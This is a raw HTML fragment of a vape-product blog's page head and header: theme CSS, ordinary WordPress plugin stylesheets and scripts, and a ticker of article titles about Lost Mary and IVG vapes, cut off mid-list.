div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: ;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Poppins';font-weight: 600;}.main-navigation a,.sidr a{font-family: 'Poppins';font-weight: 500;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer,.vce-share-bar {width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #cf4d35;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.wp-block-search__button {background-color: #cf4d35;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #cf4d35;border: 1px solid #cf4d35;}.comments-holder .navigation .page-numbers:hover{background: #cf4d35;border: 1px solid #cf4d35;}.bbp-pagination-links a{background: transparent;color: #cf4d35;border: 1px solid #cf4d35 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #cf4d35;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #cf4d35;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #cf4d35;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #cf4d35;}.sidebar .tagcloud a {border: 1px solid #cf4d35;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #cf4d35;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #cf4d35;}.site-footer .tagcloud a {border: 1px solid #cf4d35;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #cf4d35;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #dd3333;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 150px;padding-top: 50px;}.header-2-wrapper,.header-3-wrapper{height: 150px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 50px;left: 0px;}.site-title a, .site-title a:hover{color: #dd3333;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #fcfcfc;}.vce-header-ads{margin: 30px 0;}.header-3-wrapper .nav-menu > li > a{padding: 65px 15px;}.header-sticky,.sidr{background: rgba(252,252,252,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #4a4a4a;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #cf4d35;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #cf4d35;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #cf4d35;font-family: 'Open Sans';}.vce-border-top .main-box-title{border-top: 2px solid #cf4d35;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(74,74,74,0.1);color: rgba(74,74,74,0.5);}.is-style-solid-color{background-color: #cf4d35;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Poppins';font-weight: 600;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 2.2rem;}.wp-block-button__link{background: #cf4d35}.wp-block-search .wp-block-search__button{color: #ffffff}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}.has-small-font-size{ font-size: 1.2rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.3rem;}@media(min-width: 671px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.4rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.4rem;}}.has-vce-acc-background-color{ background-color: #cf4d35;}.has-vce-acc-color{ color: #cf4d35;}.has-vce-meta-background-color{ background-color: #9b9b9b;}.has-vce-meta-color{ color: #9b9b9b;}.has-vce-txt-background-color{ background-color: #444444;}.has-vce-txt-color{ color: #444444;}.has-vce-bg-background-color{ background-color: #ffffff;}.has-vce-bg-color{ color: #ffffff;}.has-vce-cat-0-background-color{ background-color: ;}.has-vce-cat-0-color{ color: ;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.vapelocker.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://www.vapelocker.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://www.vapelocker.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://www.vapelocker.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://www.vapelocker.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://www.vapelocker.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://www.vapelocker.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='atkp-styles-css' href='https://www.vapelocker.com/wp-content/plugins/affiliate-toolkit-starter/dist/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='atkp-styles-inline-css' type='text/css'>
/* Begin (global) */
.atkp-container a, .atkp-container a:visited { color: #2271b1}
.atkp-container a:hover { color: #111}
 .atkp-moreoffersinfo a,  .atkp-moreoffersinfo a:visited { color: #2271b1}  .atkp-moreoffersinfo a:hover { color: #2271b1;}
.atkp-listprice { color: #808080 !important; } 
.atkp-saleprice { color: #00000 !important; } 
.atkp-savedamount { color: #8b0000 !important; } 
.atkp-ribbon span { background: #E47911 !important; } 
.atkp-box { background-color:#ffff; border: 1px solid #ed2525; border-radius: 5px; color: #111 }
.atkp-box .atkp-predicate-highlight1, .atkp-box .atkp-predicate-highlight2, .atkp-box .atkp-predicate-highlight3 {border-radius: 5px 5px   0 0;}
.atkp-button {
							    margin: 0 auto;
							    padding: 5px 15px;font-size:14px;
							    display: inline-block;
							    background-color: #f0c14b;
							    border: 1px solid #f0c14b;
							    color: #111 !important;
							    font-weight: 400;
							    -webkit-border-radius: 5px;
							    border-radius: 5px;
							    -webkit-transition: all 0.3s ease-in-out;
							    -moz-transition: all 0.3s ease-in-out;
							    transition: all 0.3s ease-in-out;
							    text-decoration: none !important;							
							}
							
							 .atkp-button:hover {
							    background-color: #f7dfa5;
							    text-decoration: none;
							}
.atkp-secondbutton {
							    margin: 0 auto;
							    padding: 5px 15px;
							    display: inline-block;
							    background-color: #f0c14b;
							    border: 1px solid #f0c14b;
							    color: #333333 !important;
							    font-weight: 400;
							    -webkit-border-radius: 5px;
							    border-radius: 5px;
							    -webkit-transition: all 0.3s ease-in-out;
							    -moz-transition: all 0.3s ease-in-out;
							    transition: all 0.3s ease-in-out;
							    text-decoration: none !important;							
							}
							
							 .atkp-secondbutton:hover {
							    background-color: #f7dfa5;
							    text-decoration: none;
							}
 .atkp-producttable-button a {
								    width: 100%;
								    padding-left: 0px;
								    padding-right: 0px;
								}
/* End (global) */

</style>
<link rel='stylesheet' id='wp_review-style-css' href='https://www.vapelocker.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vapelocker.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.68" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/www.vapelocker.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=6.8.3" id="seo-automated-link-building-js"></script>
<script type="text/javascript" id="evav-scripts-js-extra">
/* <![CDATA[ */
var WPURLS = {"siteurl":"https:\/\/www.vapelocker.com","path":"\/about-us\/"};
var evav_ajax_object = {"ajax_url":"https:\/\/www.vapelocker.com\/wp-admin\/admin-ajax.php","verification_status":"all"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/easy-age-verify/includes/assets/scripts.js?ver=1762140778" id="evav-scripts-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/affiliate-toolkit-starter/dist/script.js?ver=6.8.3" id="atkp-scripts-js"></script>
<script type="text/javascript" src="https://www.vapelocker.com/wp-content/uploads/affiliate-toolkit/scripts.js?ver=6.8.3" id="atkp-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.vapelocker.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vapelocker.com/wp-json/wp/v2/pages/1234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vapelocker.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.vapelocker.com/?p=1234' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vapelocker.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vapelocker.com%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vapelocker.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vapelocker.com%2Fabout-us%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" />
<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.165.0" /><style type="text/css">
#evav-overlay-wrap {
	background: rgba(0, 0, 0, 1);
	display:none;
}
</style>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	
	
</head>
<body class="wp-singular page-template-default page page-id-1234 wp-embed-responsive wp-theme-voice  evav-all vce-sid-right voice-v_3_0_3">

<div id="vce-main">

<header id="header" class="main-header">
	
				<div class="ticker-news">						<span>Trending Now</span>						<div class='tickercontainer'>
							<div class='ticker-mask'>
								<ul id="ticker" class="js-hidden">
											<li>
												<a href="https://www.vapelocker.com/cherry-ice-lost-mary-a-cool-and-fruity-vape-option/" title="Cherry Ice Lost Mary: A Cool and Fruity Vape Option"
													>Cherry Ice Lost Mary: A Cool and Fruity Vape Option</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/blueberry-sour-raspberry-lost-mary-a-sweet-and-tangy-flavor-experience/" title="Blueberry Sour Raspberry Lost Mary: A Sweet and Tangy Flavor Experience"
													>Blueberry Sour Raspberry Lost Mary: A Sweet and Tangy Flavor Experience</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/lost-mary-blueberry-sour-raspberry-a-flavor-profile-and-review/" title="Lost Mary Blueberry Sour Raspberry: A Flavor Profile and Review"
													>Lost Mary Blueberry Sour Raspberry: A Flavor Profile and Review</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/top-10-best-lost-mary-flavours-you-need-to-try/" title="Top 10 Best Lost Mary Flavours You Need to Try"
													>Top 10 Best Lost Mary Flavours You Need to Try</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/how-much-does-lost-mary-cost-price-breakdown-and-value-analysis/" title="How Much Does Lost Mary Cost? Price Breakdown and Value Analysis"
													>How Much Does Lost Mary Cost? Price Breakdown and Value Analysis</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/bloody-mary-vape-vs-lost-mary-which-one-should-you-choose/" title="Bloody Mary Vape vs. Lost Mary: Which One Should You Choose?"
													>Bloody Mary Vape vs. Lost Mary: Which One Should You Choose?</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/flavor-review-triple-mango-lost-mary-a-tropical-delight/" title="Flavor Review: Triple Mango Lost Mary – A Tropical Delight"
													>Flavor Review: Triple Mango Lost Mary – A Tropical Delight</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/lost-mary-e-liquids-flavors-quality-and-where-to-buy/" title="Lost Mary E-Liquids: Flavors, Quality, and Where to Buy"
													>Lost Mary E-Liquids: Flavors, Quality, and Where to Buy</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/why-lost-mary-disposables-are-taking-the-vape-world-by-storm/" title="Why Lost Mary Disposables Are Taking the Vape World by Storm"
													>Why Lost Mary Disposables Are Taking the Vape World by Storm</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/everything-you-need-to-know-about-lost-mary-bm6000-pods-a-comprehensive-guide/" title="Everything You Need to Know About Lost Mary BM6000 Pods: A Comprehensive Guide"
													>Everything You Need to Know About Lost Mary BM6000 Pods: A Comprehensive Guide</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/the-newest-disposable-vape-pen-for-cbd-thc-brand-2024/" title="The Newest Disposable Vape Pen for CBD/ THC Brand 2024"
													>The Newest Disposable Vape Pen for CBD/ THC Brand 2024</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/convenience-at-its-best-ivg-2400-disposable-vapes/" title="Convenience at Its Best: IVG 2400 Disposable Vapes"
													>Convenience at Its Best: IVG 2400 Disposable Vapes</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/long-lasting-power-with-ivg-2400-rechargeable-vapes/" title="Long-Lasting Power with IVG 2400 Rechargeable Vapes"
													>Long-Lasting Power with IVG 2400 Rechargeable Vapes</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/what-to-do-when-your-ivg-2400-battery-is-dead/" title="What to Do When Your IVG 2400 Battery is Dead"
													>What to Do When Your IVG 2400 Battery is Dead</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/ivg-summer-blaze-review-a-vaping-essential-for-summer/" title="IVG Summer Blaze Review: A Vaping Essential for Summer"
													>IVG Summer Blaze Review: A Vaping Essential for Summer</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/smooth-and-satisfying-ivg-summer-blaze-nic-salt/" title="Smooth and Satisfying: IVG Summer Blaze Nic Salt"
													>Smooth and Satisfying: IVG Summer Blaze Nic Salt</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/ivg-strawberry-sensation-review-a-burst-of-flavor/" title="IVG Strawberry Sensation Review: A Burst of Flavor"
													>IVG Strawberry Sensation Review: A Burst of Flavor</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/a-candy-lovers-dream-ivg-strawberry-millions-vape-juice/" title="A Candy Lover&#8217;s Dream: IVG Strawberry Millions Vape Juice"
													>A Candy Lover&#8217;s Dream: IVG Strawberry Millions Vape Juice</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/ivg-summer-blaze-100ml-the-ultimate-summer-vape/" title="IVG Summer Blaze 100ml: The Ultimate Summer Vape"
													>IVG Summer Blaze 100ml: The Ultimate Summer Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/enjoy-the-juicy-mix-of-ivg-strawberry-watermelon-chew/" title="Enjoy the Juicy Mix of IVG Strawberry Watermelon Chew"
													>Enjoy the Juicy Mix of IVG Strawberry Watermelon Chew</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/compact-and-flavorful-ivg-summer-blaze-10ml/" title="Compact and Flavorful: IVG Summer Blaze 10ml"
													>Compact and Flavorful: IVG Summer Blaze 10ml</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/balanced-perfection-ivg-summer-blaze-50-50-e-liquid/" title="Balanced Perfection: IVG Summer Blaze 50/50 E-Liquid"
													>Balanced Perfection: IVG Summer Blaze 50/50 E-Liquid</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/cool-and-refreshing-ivg-strawberry-ice-vape-flavor/" title="Cool and Refreshing: IVG Strawberry Ice Vape Flavor"
													>Cool and Refreshing: IVG Strawberry Ice Vape Flavor</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/indulge-in-the-sweet-delight-of-ivg-strawberry-vape-juice/" title="Indulge in the Sweet Delight of IVG Strawberry Vape Juice"
													>Indulge in the Sweet Delight of IVG Strawberry Vape Juice</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/stock-up-with-ivg-vape-wholesale-options-for-retailers/" title="Stock Up with IVG Vape Wholesale Options for Retailers"
													>Stock Up with IVG Vape Wholesale Options for Retailers</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/troubleshooting-guide-what-to-do-when-your-ivg-vape-stopped-working/" title="Troubleshooting Guide: What to Do When Your IVG Vape Stopped Working"
													>Troubleshooting Guide: What to Do When Your IVG Vape Stopped Working</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/eco-friendly-and-efficient-ivg-rechargeable-vapes/" title="Eco-Friendly and Efficient: IVG Rechargeable Vapes"
													>Eco-Friendly and Efficient: IVG Rechargeable Vapes</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/unleash-the-ivg-vape-pink-edition-a-stylish-vaping-experience/" title="Unleash the IVG Vape Pink Edition: A Stylish Vaping Experience"
													>Unleash the IVG Vape Pink Edition: A Stylish Vaping Experience</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/get-your-favorite-ivg-vape-with-next-day-delivery/" title="Get Your Favorite IVG Vape with Next Day Delivery"
													>Get Your Favorite IVG Vape with Next Day Delivery</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/find-the-best-ivg-vape-juice-near-me-for-an-unmatched-vaping-experience/" title="Find the Best IVG Vape Juice Near Me for an Unmatched Vaping Experience"
													>Find the Best IVG Vape Juice Near Me for an Unmatched Vaping Experience</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/discover-the-rich-variety-of-ivg-vape-flavours-2400-series/" title="Discover the Rich Variety of IVG Vape Flavours 2400 Series"
													>Discover the Rich Variety of IVG Vape Flavours 2400 Series</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/unlock-the-best-savings-with-exclusive-ivg-vape-deals/" title="Unlock the Best Savings with Exclusive IVG Vape Deals"
													>Unlock the Best Savings with Exclusive IVG Vape Deals</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/maximize-your-vaping-with-premium-ivg-vape-cartridges/" title="Maximize Your Vaping with Premium IVG Vape Cartridges"
													>Maximize Your Vaping with Premium IVG Vape Cartridges</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/experience-the-ivg-vape-blue-edition-the-perfect-blend-of-style-and-flavor/" title="Experience the IVG Vape Blue Edition: The Perfect Blend of Style and Flavor"
													>Experience the IVG Vape Blue Edition: The Perfect Blend of Style and Flavor</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-crystal-bar-vape/" title="About Crystal Bar Vape"
													>About Crystal Bar Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-elux-vape/" title="About Elux Vape"
													>About Elux Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-blu-vape/" title="About Blu Vape"
													>About Blu Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-bloom-vape/" title="About Bloom Vape"
													>About Bloom Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-eleaf-vape/" title="About Eleaf Vape"
													>About Eleaf Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-steam-crave-vape/" title="About Steam Crave Vape"
													>About Steam Crave Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-vapefly-vape/" title="About Vapefly Vape"
													>About Vapefly Vape</a>
											</li>
											<li>
												<a href="https://www.vapelocker.com/about-smoktech-vape/" title="About Smoktech Vape"
													>About Smoktech Vape</a>
											</li>
											<li>
